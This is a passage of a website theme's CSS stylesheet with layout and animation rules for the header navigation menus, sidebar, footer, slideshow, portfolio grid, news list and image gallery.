	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);
	background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);
}
#header.header-fixed {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
#header h1 {
	margin: 0;
}
#header .logo {
	float: left;
	padding: 20px 0 0 20px;
	max-width: 50%;
	line-height: 0;
}
#header .logo img.header-fixed-logo {
	display: none;
}
#header .logo a {
	font-size: 16px;
}
@media only screen and (max-width:1199px) {
	#header .logo img {
		display: none !important;
	}
	#header .logo img.header-fixed-logo {
		display: inline !important;
	}
}
#header .logo-position-right .logo {
	float: right;
	padding: 20px 20px 0 0;
}
#header.header-fixed .logo {
	padding-top: 13px;
}
#header #site-navigation {
	float: right;
}
#header .logo-position-right #site-navigation {
	float: left;
}
#header #site-navigation .menu-toggle {
	display: none;
}
#header #site-navigation ul.main_menu {
	list-style: none;
	padding: 0;
	margin: 0;
	padding: 0;
}
#header #site-navigation ul.main_menu li {
	display: inline-block;
	padding: 20px 0 0;
	position: relative;
	z-index: 20;
	vertical-align: top;
}
#header.header-fixed #site-navigation > ul.main_menu > li {
	padding-top: 17px;
}
@media only screen and (max-width:799px) {
	#header.header-fixed #site-navigation > ul.main_menu > li {
		padding-top: 0px;
	}
}
#header #site-navigation ul.main_menu li a {
	display: block;
	padding: 0 15px;
	text-transform: uppercase;
	white-space: nowrap;
}
#header.header-fixed #site-navigation > ul.main_menu > li > a {
	line-height: 42px;
}
#header #site-navigation ul.main_menu li a:hover {
	text-decoration: none;
}
#header #site-navigation ul.main_menu ul {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	width: 280px;
	box-shadow: 0 0 3px 0 #aaa;
	-moz-box-shadow: 0 0 3px 0 #aaa;
	-webkit-box-shadow: 0 0 3px 0 #aaa;
	padding: 0;
}
#header #site-navigation ul.main_menu ul.horizontalFlip {
	left: auto;
	right: 0;
}
#header #site-navigation ul.main_menu li:hover > ul,
#header #site-navigation ul.main_menu li.hover > ul {
	display: block;
	animation: menuLevel2Show 0.3s ease-out forwards;
	-webkit-animation: menuLevel2Show 0.3s ease-out forwards;
}
@-webkit-keyframes menuLevel2Show {
	0% { opacity: 0; margin-top: 30px; }
	10% { opacity: 0; margin-top: 30px;}
	100% { opacity: 1;  margin-top: 0px;}
}
@keyframes menuLevel2Show {
	0% { opacity: 0; margin-top: 30px; }
	10% { opacity: 0; margin-top: 30px;}
	100% { opacity: 1;  margin-top: 0px;}
}
#header #site-navigation ul.main_menu li li {
	display: block;
	padding: 0;
}
#header #site-navigation ul.main_menu li li a {
	padding: 7px 25px;
	position: relative;
	white-space: normal;
}
#header #site-navigation ul.main_menu li li.menu-parent-item > a:before {
	position: absolute;
	right: 15px;
	font-family: 'Codeus';
	font-size: 11px;
	content: '\e60f';
}
#header #site-navigation ul.main_menu ul ul,
#header #site-navigation ul.main_menu ul ul ul {
	left: 100%;
	top: 0;
}
#header #site-navigation ul.main_menu ul li:hover > ul,
#header #site-navigation ul.main_menu ul li.hover > ul {
	display: block;
	animation: menuLevel3Show 0.3s ease-out forwards;
	-webkit-animation: menuLevel3Show 0.3s ease-out forwards;
}
@-webkit-keyframes menuLevel3Show { 
	0% { opacity: 0; margin-left: 30px;margin-top: 0;}
	10% { opacity: 0; margin-left: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-left: 0px;margin-top: 0;}
}
@keyframes menuLevel3Show {
	0% { opacity: 0; margin-left: 30px;margin-top: 0;}
	10% { opacity: 0; margin-left: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-left: 0px;margin-top: 0;}
}
#header #site-navigation ul.main_menu ul ul.horizontalFlip {
	left: auto;
	right: 100%;
}
#header #site-navigation ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation ul.main_menu ul li.hover > ul.horizontalFlip {
	display: block;
	animation: menuLevel3FlipShow 0.3s ease-out forwards;
	-webkit-animation: menuLevel3FlipShow 0.3s ease-out forwards;
}
@-webkit-keyframes menuLevel3FlipShow { 
	0% { opacity: 0; margin-right: 30px;margin-top: 0;}
	10% { opacity: 0; margin-right: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-right: 0px;margin-top: 0;}
}
@keyframes menuLevel3FlipShow {
	0% { opacity: 0; margin-right: 30px;margin-top: 0;}
	10% { opacity: 0; margin-right: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-right: 0px;margin-top: 0;}
}

/* BLOCKS & CONTENT */

.content-wrap {
	position: relative;
	z-index: 8;
}

/* CONTENT */

#main {
	padding: 70px 0 0;
}
#main .central-wrapper{
	padding-bottom: 120px;
}
.panel {
	padding-right: 350px;
}
body.home-constructor .panel {
	padding-right: 380px;
}
body.home-constructor .content-right .panel {
	padding-right: 0;
	padding-left: 380px;
}
.center {
	float: left;
	position: relative;
	padding: 0 0 0 15px;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.content-right .panel {
	padding-right: 0;
	padding-left: 350px;
}
.content-right .center {
	padding: 0 15px 0 0;
	margin-right: 0;
	float: right;
}
.fullwidth {
	padding: 0 15px;
	clear: both;
}

/* SIDEBAR */

.sidebar {
	float: right;
	width: 270px;
	padding: 0 15px 0 65px;
	margin-right: -350px;
}
.content-right .sidebar{
	float: left;
	width: 270px;
	padding: 0 65px 0 15px;
	margin-left: -350px;
	margin-right: 0;
}
body.home-constructor .sidebar {
	width: 330px;
	padding: 0 15px 0 35px;
	margin-right: -380px;
}
body.home-constructor .content-right .sidebar{
	width: 330px;
	padding: 0 35px 0 15px;
	margin-left: -380px;
	margin-right: 0;
}
.sidebar .widget + .widget {
	margin-top: 35px;
	border-top: 1px solid transparent;
	padding-top: 35px;
}
.sidebar .widget.picturebox + .widget,
.sidebar .widget.widget_submenu + .widget,
.sidebar .widget.widget_nav_menu + .widget,
.sidebar .widget.widget_categories + .widget,
.sidebar .widget.widget_meta + .widget,
.sidebar .widget.widget_search + .widget,
.sidebar .widget.Custom_Flickr + .widget,
.sidebar .widget.project_info + .widget,
.sidebar .widget.widget_testimonials + .widget {
	border-top: 0 solid;
	margin-top: 25px;
}

/* FOOTER */

#footer #contacts {
	padding: 60px 0;
}
#footer .socials-icons .text {
	padding-bottom: 35px;
}
#footer .socials-icons li a {
	width: 60px;
	height: 60px;
}
/* !!!!!!!!!!!!!!!!!!!! */
#footer .socials-icons li a:after {
	width: 60px;
	height: 60px;
	line-height: 60px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	font-size: 32px;
	background-color: #7b848f;
}
#footer .socials-icons li a:hover:after {
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
/*@-moz-document url-prefix() {
	#footer .socials-icons li a:after {
		padding-left: 2px;
		width: 58px;
	}
}*/
#bottom-line {
	padding: 35px 0;
}
#bottom-line ul.footer-nav {
	list-style: none;
	padding: 0;
	margin: 0;
}
#bottom-line .footer-nav li {
	display: inline-block;
	margin-right: 20px;
	position: relative;
	padding-left: 1.2em;
}
#bottom-line .footer-nav li a {
	display: block;
	white-space: nowrap;
}
#bottom-line .footer-nav li:before {
	position: absolute;
	font-family: 'Codeus';
	font-weight: normal;
	content: '\e60f';
	font-size: 64.7%;
	left: 0.5em;
}

/* BLOCKS */

.block {
	z-index: 9;
}

/* SLIDESHOW */

.slideshow {
	position: relative;
/*	max-height: 470px;*/
	overflow: hidden;
}
.slideshow.noscript,
.slideshow.noscript + .loading {
	height: 470px;
	display: block !important;
}
.slideshow.noscript + .loading {
	margin-top: -470px;
	z-index: 10;
}
.slideshow .nivo-controlNav {
	padding: 0 0 16px;
	height: 17px;
	margin-top: -33px;
	position: relative;
	z-index: 20;
}
.slideshow .nivo-controlNav a {
	display: inline-block;
	background: url('images/slideshow-buttons.png') no-repeat 0 0;
	height: 17px;
	width: 17px;
	margin: 0 4px 0 0 !important;
	text-indent: -100px;
	overflow: hidden;
}
.slideshow .nivo-controlNav a.active {
	background-position: -17px 0;
}
.slideshow .nivo-controlNav a.active {
	background-position: -17px 0;
}
.slideshow .nivo-caption {
	padding: 0;
	overflow: visible;
	opacity: 1;
	position: relative;
	width: 1200px;
	margin: 0 auto;
}
.slideshow .caption-left,
.slideshow .caption-right {
	position: absolute;
	bottom: 50px;
	max-width: 50%;
}
.slideshow .caption-left {
	left: 20px;
}
.slideshow .caption-right {
	right: 20px;
}
@media only screen and (max-width:1439px) {
	.slideshow .nivo-caption {
		width: auto;
	}
	.slideshow .caption-left {
		left: 155px;
	}
	.slideshow .caption-right {
		right: 155px;
	}
}
@media only screen and (max-width:799px) {
	.slideshow .caption-left {
		left: 80px;
	}
	.slideshow .caption-right {
		right: 80px;
	}
}
.slideshow .caption-left .title,
.slideshow .caption-left .description {
	float: left;
	text-align: left;
}
.slideshow .caption-right .title,
.slideshow .caption-right .description {
	float: right;
	text-align: right;
}
.slideshow .nivo-caption .title {
	color: #ffffff;
	background-color: #3b526f;
	background-color: rgba(59, 82, 111, 0.6);
	padding: 10px 15px;
}
.slideshow .nivo-caption .description {
	color: #ffffff;
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.6);
	padding: 0 10px;
}

/* QUICKFINDER */

.quickfinder {
	padding: 50px 0;
}
h2 + .quickfinder {
	padding-top: 30px;
}
.quickfinder ul {
	text-align: justify;
	margin-bottom: -60px;
	font-size: 1px;
	line-height: 0;
}
.quickfinder ul:after {
	content: '';
	display: inline-block;
	width: 100%;
	height: 0;
	font-size: 0;
	overflow: hidden;
}
.quickfinder ul li {
	display: inline-block;
	text-align: center;
	width: 255px;
	vertical-align: top;
	margin-bottom: 60px;
}
.quickfinder ul li {
	width: 255px;
	padding: 0 10px;
}
.quickfinder ul li a {
	text-decoration: none;
}
.quickfinder ul li span {
	display: block;
}
.quickfinder ul li .image {
	position: relative;
	width: 170px;
	height: 170px;
	line-height: 170px;
	border-radius: 85px;
	-moz-border-radius: 85px;
	-webkit-border-radius: 85px;
	font-weight: normal;
	text-align: center;
	font-family: 'Codeus-Icons';
	margin: 0 auto 25px;
	font-size: 85px;
	overflow: hidden;
}
body.lazy-enabled .quickfinder ul li .image {
	transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
}
.quickfinder ul li .image.thumb {
	background: transparent;
}
.quickfinder ul li .image.thumb span {
	margin: 0;
	height: 170px;
	width: 170px;
	position: relative;
}
.quickfinder ul li .image.thumb img {
	position: relative;
	border-radius: 85px;
	-moz-border-radius: 85px;
	-webkit-border-radius: 85px;
}
.quickfinder ul li .image.thumb .overlay {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	opacity: 0;
	background-color: rgb(58, 83, 112);
}
.quickfinder ul li:hover .image.thumb .overlay {
	opacity: 0.8;
}
body.lazy-enabled .quickfinder ul li .caption {
	opacity: 0;
}
.quickfinder ul li .image span{
	width: 168px;
	height: 168px;
	line-height: 168px;
	margin: 1px auto 0;
	border-radius: 85px;
	-moz-border-radius: 85px;
	-webkit-border-radius: 85px;
	text-align: center;
	font-family: 'Codeus-Icons';
	font-size: 85px;
	overflow: hidden;
	cursor: pointer;
	font-weight: normal;
}
.quickfinder ul li .title {
	text-transform: uppercase;
	margin-bottom: 15px;
}
.quickfinder.block {
	background-position: 50% 0;
	background-repeat: repeat;
	padding-bottom: 0;
}
.quickfinder.block .central-wrapper {
	padding-bottom: 45px;
}

/* PORTFOLIO */

.portfolio {
	padding: 20px 0;
}
.portfolio .galleriffic,
.portfolio .rubrics {
	position: relative;
	overflow: hidden;
}
.portfolio .galleriffic ul.thumbs,
.portfolio .rubrics ul.thumbs {
	text-align: justify;
	margin-bottom: -30px;
	font-size: 1px;
	line-height: 0;
}
.portfolio .galleriffic ul.thumbs:after,
.portfolio .rubrics ul.thumbs:after {
	content: '';
	display: inline-block;
	width: 100%;
	height: 0;
	font-size: 0px;
	overflow: hidden;
}
.portfolio .galleriffic ul.thumbs li,
.portfolio .rubrics ul.thumbs li {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin-bottom: 47px;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	display: none;
}
.portfolio.small .rubrics ul.thumbs li {
	margin-bottom: 43px;
}
.portfolio.small ul li {
	width: 267px;
}
.portfolio.medium ul li {
	width: 371px;
}
.center .portfolio.medium ul li {
	width: 292px;
}
.portfolio.big ul li {
	width: 565px;
}
.portfolio ul.thumbs li {
	max-width: 100%;
}
.portfolio ul.thumbs li a {
	text-decoration: none;
	padding-bottom: 0;
	display: block;
	position: relative;
	text-align: center;
	overflow: hidden;
}
.portfolio ul.thumbs li a span {
	display: block;
}
.portfolio ul.thumbs li .image {
	position: relative;
}
@media only screen and (max-width:565px) {
	.portfolio.small .galleriffic ul.thumbs,
	.portfolio.small .rubrics ul.thumbs {
		text-align: center;
	}
}
@media only screen and (max-width:771px) {
	.portfolio.medium .galleriffic ul.thumbs,
	.portfolio.medium .rubrics ul.thumbs {
		text-align: center;
	}
}
@media only screen and (max-width:1199px) {
	.portfolio.big .galleriffic ul.thumbs,
	.portfolio.big .rubrics ul.thumbs {
		text-align: center;
	}
}
.portfolio ul.thumbs li .image .overlay {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(58,83,112,0.8);
	display: none;
}
.portfolio ul.thumbs li .overlay .p-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: -50px 0 0 -50px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 52px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: transparent;
}
.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.portfolio ul.thumbs li.self-link .overlay .p-icon:before {
	content: '\e60b';
}
.portfolio ul.thumbs li.outer-link .overlay .p-icon:before {
	content: '\e60c';
}
.portfolio ul.thumbs li.full-image .overlay .p-icon:before {
	content: '\e60d';
}
.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.portfolio ul.thumbs li.self_video .overlay .p-icon:before {
	content: '\e60e';
}
.portfolio ul.thumbs li .caption {
	width: 100%;
}
.portfolio ul.thumbs li .title {
	position: relative;
	text-transform: uppercase;
	padding: 0 70px 0 25px;
	height: 60px;
	line-height: 60px;
	text-align: left;
	white-space: nowrap;
}
.portfolio.small ul.thumbs li .title {
	height: 45px;
	margin: -45px 0 0 0;
	background: none;
	line-height: 45px;
}
.portfolio ul.thumbs li .small-title {
	text-transform: uppercase;
	text-align: left;
	line-height: 1.2;
	margin: 20px 0 0 0;
}
.portfolio ul.thumbs li .title .title-inner {
	position: relative;
	height: 60px;
	overflow: hidden;
	z-index: 2;
}
.portfolio ul.thumbs li .title .title-inner-content {
	position: relative;
	z-index: 2;
}
.portfolio ul.thumbs li .title .title-hover-color {
	position: absolute;
	width: 100%;
	height: 0;
	left: 0;
	top: 0;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}
.portfolio ul.thumbs li .share-block-toggle {
	font-family: 'Codeus-Socials';
	font-weight: normal;
	position: absolute;
	bottom: 0;
	right: 0;
	height: 100%;
	width: 10.9%;
	font-size: 20px;
	z-index: 2;
}
.portfolio.medium ul.thumbs li .share-block-toggle {
	width: 16.6%;
}
.portfolio.small ul.thumbs li .share-block-toggle {
	width: 45px;
}
.portfolio ul.thumbs li .share-block {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 60px;
	line-height: 60px;
	z-index: 2;
}
.portfolio.small ul.thumbs li .share-block {
	height: 45px;
	line-height: 45px;
}
.portfolio ul.thumbs li .share-block a {
	font-family: 'Codeus-Socials';
	font-weight: normal;
	width: 16.6666%;
	height: 100%;
	float: left;
	font-size: 24px;
}
.portfolio ul.thumbs li .description {
	padding: 20px 0 0;
	min-height: 20px;
	text-align: left;
}
.portfolio.small ul.thumbs li .description {
	padding-top: 11px;
}
.portfolio ul.thumbs li .info {
	font-size: 88.2%;
	line-height: 1.471;
	text-align: left;
	padding: 0 0 0 0;
}
.portfolio ul.thumbs li .info span {
	margin: 0 8px 0 6px;
}
.portfolio ul.thumbs li .info a {
	display: inline;
	font-size: 88.2%;
	line-height: 1.471;
	cursor: pointer;
}
.portfolio ul.thumbs li .info a:hover {
	text-decoration: underline;
}
.portfolio ul.filter {
	margin-bottom: 45px;
	text-align: center;
}
.portfolio ul.filter li {
	display: inline-block;
	width: auto;
	padding-right: 15px;
	padding-left: 15px;
	line-height: 30px;
	min-height: 30px;
}
.center .portfolio.medium ul.filter li {
	width: auto;
}
.portfolio ul.filter li a {
	display: block;
}
.portfolio ul.filter li.iconed a {
	position: relative;
	padding-left: 34px;
	background-position: 0 0;
	background-repeat: no-repeat;
	line-height: 30px;
	min-height: 30px;
}
.portfolio ul.filter li.active a {
	text-decoration: underline;
}
.portfolio ul.filter li .icon {
	background: none;
}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
	background: none;
}
.portfolio ul.thumbs-temp {
	display: none;
}
.portfolio.list ul.thumbs li {
	display: block;
	text-align: left;
	width: 100%;
	margin-bottom: 75px;
	background: transparent;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	display: none;
}
.portfolio.list ul.thumbs li .left-block {
	float: left;
}
.portfolio.list ul.thumbs li .right-block {
	display: block;
	text-align: left;
	margin-left: 400px;
}
@media only screen and (max-width: 999px) {
	.portfolio.list ul.thumbs li .left-block {
		width: 45%;
	}
	.portfolio.list ul.thumbs li .right-block {
		margin-left: 50%;
	}
}
@media only screen and (max-width: 599px) {
	.portfolio.list ul.thumbs li .left-block {
		float: none;
		width: auto;
	}
	.portfolio.list ul.thumbs li .right-block {
		margin-left: 0;
	}
}
.portfolio.list ul.thumbs li .description {
	padding-top: 0;
}
.portfolio.list ul.thumbs li .share-block-toggle {
	width: 16.666%;
}

.block.portfolio {
	padding: 50px 0 60px;
	background-position: 50% 0;
	background-repeat: repeat;
}
.block.portfolio h2 {
	margin-bottom: 20px;
	text-align: center;
}
.block.portfolio .set-description {
	text-align: center;
	margin-bottom: 40px;
}
.block.portfolio .carousel-wrapper {
	position: relative;
	margin-right: 135px;
	margin-left: 135px;
}
.block.portfolio .carousel {
	margin: 0 auto;
	max-width: 1170px;
}
.block.portfolio ul.thumbs {
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	position: relative;
}
.block.portfolio ul.thumbs li {
	display: inline-block;
	padding: 0;
	width: 370px;
	margin-right: 15px;
	margin-left: 15px;
	vertical-align: top;
	position: absolute;
	left: 100%;
	max-width: 100%;
	overflow: hidden;
}
.block.portfolio ul.thumbs li a {
	text-decoration: none;
	padding-bottom: 0;
	display: block;
	position: relative;
}
.block.portfolio ul.thumbs li a span {
	display: block;
}
.block.portfolio ul.thumbs li .image {
	position: relative;
}
.block.portfolio ul.thumbs li .overlay {
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(58,83,112,0.8);
	display: none;
}
.block.portfolio ul.thumbs li .overlay .p-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: -50px 0 0 -50px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 52px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: transparent;
}
.block.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self-link .overlay .p-icon:before {
	content: '\e60b';
}
.block.portfolio ul.thumbs li.outer-link .overlay .p-icon:before {
	content: '\e60c';
}
.block.portfolio ul.thumbs li.full-image .overlay .p-icon:before {
	content: '\e60d';
}
.block.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.block.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self_video .overlay .p-icon:before {
	content: '\e60e';
}
.block.portfolio ul.thumbs li .caption {
	width: 100%;
}
.block.portfolio ul.thumbs li .title {
	position: relative;
	text-transform: uppercase;
	padding: 0 70px 0 25px;
	height: 60px;
	line-height: 60px;
	text-align: left;
	white-space: nowrap;
}
.block.portfolio ul.thumbs li .small-title {
	display: none;
}
.block.portfolio ul.thumbs li .title .title-inner {
	position: relative;
	height: 60px;
	overflow: hidden;
	z-index: 2;
}
.block.portfolio ul.thumbs li .title .title-inner-content {
	position: relative;
	z-index: 2;
}
.block.portfolio ul.thumbs li .title .title-hover-color {
	position: absolute;
	width: 100%;
	height: 0;
	left: 0;
	top: 0;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}
.block.portfolio ul.thumbs li .share-block-toggle {
	font-family: 'Codeus-Socials';
	font-weight: normal;
	position: absolute;
	bottom: 0;
	right: 0;
	height: 100%;
	width: 16.6666%;
	font-size: 20px;
	z-index: 2;
}
.block.portfolio ul.thumbs li .share-block {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 60px;
	line-height: 60px;
	z-index: 2;
}
.block.portfolio ul.thumbs li .share-block a {
	font-family: 'Codeus-Socials';
	font-weight: normal;
	width: 16.6666%;
	height: 100%;
	float: left;
	font-size: 24px;
}
.block.portfolio ul.thumbs li .description {
	font-size: 17px;
	padding: 20px 10px 0;
	min-height: 40px;
	text-align: center;
}

/* NEWS */

.block.news {
	padding: 55px 0 0;
	overflow: hidden;
}
.block.news .central-wrapper {
	padding-bottom: 70px;
}
.news_list {
	margin-right: -50px;
}
.news_list .news_item {
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding: 0 50px 40px 105px;
	width: 49%;
}
@media only screen and (max-width:1199px) {
	.panel .news_list .news_item {
		width: 100%;
	}
}
@media only screen and (max-width:799px) {
	.block.news .fullwidth .news_list .news_item {
		width: 100%;
	}
}
.news_list .news_item .left-col {
	float: left;
	margin-left: -110px;
	width: 105px;
}
.news_list .news_item a.image {
	float: left;
	margin-right: 9px;
	width: 72px;
	height: 72px;
	padding: 11px;
	border-radius: 46px;
	-moz-border-radius: 46px;
	-webkit-border-radius: 46px;
	margin-bottom: 13px;
}
.news_list .news_item a.image img,
.news_list .news_item a.image .empty {
	width: 72px;
	height: 72px;
	border-radius: 36px;
	-moz-border-radius: 36px;
	-webkit-border-radius: 36px;
}
.news_list .news_item a.image .empty {
	display :block;
	background: url('images/dummy.png') no-repeat 50% 50%;
}
.news_list .news_item .date {
	float: left;
	width: 94px;
	text-align: center;
	font-size: 88.2%;
	line-height: 1.2;
}
.news_list .news_item .news-content {
	float: left;
	width: 100%;
}
.news_list .news_item .news-content .title {
	margin-bottom: 4px;
}
.news_list .news_item .news-content .title a {
	text-decoration: underline;
}
.news_list .news_item .news-content .title a:hover {
	text-decoration: none;
}
.news_list .news-content .text {
	font-size: 85%;
}
.news_list .all-news {
	clear: both;
	padding: 0 0 0 87px;
}
.news_list .all-news a {
	position: relative;
	text-decoration: underline;
	display: inline-block;
}
.news_list .all-news a:hover {
	text-decoration: none;
}
.news_list .all-news a:before {
	display: inline-block;
	font-family: 'Codeus';
	font-size: 12px;
	font-weight: normal;
	content: '\e60f';
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
	position: relative;
	margin: 0 5px 0 0;
}

.newslist {
	position: relative;
}
.newslist:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	width: 11px;
	left: 147px;
	margin-left: -6px;
}
.newslist:after {
	content: '';
	position: absolute;
	bottom: -17px;
	width: 26px;
	height: 26px;
	left: 147px;
	margin-left: -13px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.newslist > li {
	position: relative;
	margin: 27px 0 0 0;
}
.newslist > li:first-child {
	margin: 0;
}
.newslist > li .news-info {
	float: left;
}
.newslist > li .datetime {
	text-align: center;
	float: left;
	width: 100px;
	margin: 18px 0 0 0;
}
.newslist > li .datetime .day {
	display: block;
	font-size: 88.2%;
	line-height: 1.2;
}
.newslist > li .datetime .time {
	display: block;
	line-height: 1.2;
}
.newslist > li .thumbnail {
	position: relative;
	font-size: 0;
	line-height: 1;
	float: left;
}
.newslist > li .thumbnail img {
	width: 72px;
	height: 72px;
	border: 11px solid transparent;
	border-radius: 45px;
	-moz-border-radius: 45px;
	-webkit-border-radius: 45px;
	background: #ffffff;
}
.newslist > li .thumbnail .empty {
	display: inline-block;
	width: 72px;
	height: 72px;
	position: relative;
	border-radius: 45px;
	-moz-border-radius: 45px;
	-webkit-border-radius: 45px;
	border: 11px solid transparent;
}
.newslist > li .thumbnail .empty:after {
	content: '\e616';
	position: absolute;
	left: 0;
	font-family: 'Codeus';
	width: 72px;
	height: 72px;
	font-size: 32px;
	line-height: 72px;
	text-align: center;
	text-indent: 0;
	top: 0;
	text-align: center;
}
.newslist > li .text {
	padding: 37px 35px 37px 41px;
	position: relative;
	margin: 0 0 0 223px;
}
.newslist > li .text:after {
	right: 100%;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-width: 18px;
	border-style: solid;
	top: 34px;
}
.newslist + .pagination {
	margin-top: 20px;
}
@media only screen and (max-width:999px) {
	.panel .newslist:before,
	.panel .newslist:after {
		display: none;
	}
	.panel .newslist > li .news-info {
		float: none;
	}
	.panel .newslist > li .news-info:after {
		content: ".";
		display: block;
		height: 0;
		clear: both;
		visibility: hidden;
	}
	.panel .newslist > li .thumbnail {
		float: right;
	}
	.panel .newslist > li .text {
		margin: 15px 0 0 0;
	}
	.panel .newslist > li .text:after {
		right: auto;
		top: -36px;
		left: 34px;
	}
}
@media only screen and (max-width:799px) {
	#page .newslist:before,
	#page .newslist:after {
		display: block;
	}
	#page .newslist > li .news-info {
		float: left;
	}
	#page .newslist > li .news-info:after {
		content: "";
		display: none;
		height: 0;
		clear: none;
	}
	#page .newslist > li .thumbnail {
		float: left;
	}
	#page .newslist > li .text {
		margin: 0 0 0 223px;
	}
	#page .newslist > li .text:after {
		left: auto;
		top: auto;
		right: 100%;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
		pointer-events: none;
		border-width: 18px;
		border-style: solid;
		top: 34px;
	}
}
@media only screen and (max-width:599px) {
	#page .newslist:before,
	#page .newslist:after {
		display: none;
	}
	#page .newslist > li .news-info {
		float: none;
	}
	#page .newslist > li .news-info:after {
		content: ".";
		display: block;
		height: 0;
		clear: both;
		visibility: hidden;
	}
	#page .newslist > li .thumbnail {
		float: right;
	}
	#page .newslist > li .text {
		margin: 15px 0 0 0;
	}
	#page .newslist > li .text:after {
		right: auto;
		top: -36px;
		left: 34px;
	}
}

/* CONTENT */

.block.content {
	padding: 70px 0 0;
}
.block.content .central-wrapper{
/*	padding-bottom: 60px;*/
	padding-bottom: 0;
}

/* GALLERY */

.gallery {
	position: relative;
	margin: 0 auto;
}
.top-el {
	padding-bottom: 40px;
}
.bottom-el {
	padding-top: 40px;
}
.gallery li {
	position: relative;
	display: inline-block;
	text-align: center;
	vertical-align: top;
}
.gallery .thumbs_wrapper {
	margin: 0 32px;
	position: relative;
}
.gallery ul.thumbs {
	text-align: center;
	margin-right: -6px;
}
.gallery.full ul.thumbs {
	margin-right: -15px;
}
.gallery ul.thumbs li {
	padding: 6px 0 0;
	padding-top: 24px;
}
.gallery ul.thumbs li img {
	opacity: 0.5;
}
.gallery.full ul.thumbs li {
}
.gallery ul.thumbs li:hover img,
.gallery ul.thumbs li.selected img {
	opacity: 1;
}
.gallery ul.thumbs li a {
	display: block;
	position: relative;
	padding: 9px;
}
.gallery ul.thumbs li.selected a {
	margin: 0;
	border: 9px solid transparent;
	padding: 0;
}
.gallery ul.thumbs li.selected a:before {
	content: ' ';
	font-size: 0;
	line-height: 0;
	width: 0;
	height: 0;
	border-width: 20px;
	border-color: transparent;
	border-style: solid;
	position: absolute;
	top: -49px;
	left: 50%;
	margin-left: -20px;
}
/* !!!!!!!!!!!!!!!!!!!! */
.gallery ul.thumbs li.selected a:after {
	content: ' ';
	font-size: 0;
	line-height: 0;
	width: 11px;
	height: 7px;
	position: absolute;
	top: -17px;
	left: 50%;
	margin-left: -5px;
	background: url('images/gallery_thumb_marker.png') left top no-repeat;
}
.gallery .navigation .prev,
.gallery .navigation .next {
	position: absolute;
	bottom: 0;
	width: 30px;
	overflow: hidden;
	text-indent: 30px;
	top: 15px;
}
.gallery .navigation .prev:hover,
.gallery .navigation .next:hover {
	text-decoration: none;
}
.gallery .navigation .prev.disable,
.gallery .navigation .next.disable {display: none;}
.gallery .container .navigation .prev,
.gallery .container .navigation .next {
	top: 0;
}
.gallery .navigation .prev {
	left: -32px;
}
.gallery .navigation .next {
	right: -32px;
}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
	position: absolute;
	left: 0;
	font-family: 'Codeus';
	font-size: 18px;
	width: 28px;
	height: 28px;
	line-height: 29px;
	text-align: center;
	text-indent: 0;
	top: 50%;
	margin-top: -10px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border: 1px solid transparent;
}
.gallery .navigation .prev:before {
	content: '\e602';
	text-indent: 2px;
}
.gallery .navigation .next:before{
	content: '\e603';
	text-indent: 7px;
}
.gallery .navigation.preview-navigation .prev,
.gallery .navigation.preview-navigation .next {
	position: absolute;
	bottom: 0;
	width: 69px;
	overflow: hidden;
	text-indent: 69px;
	display: none;
}
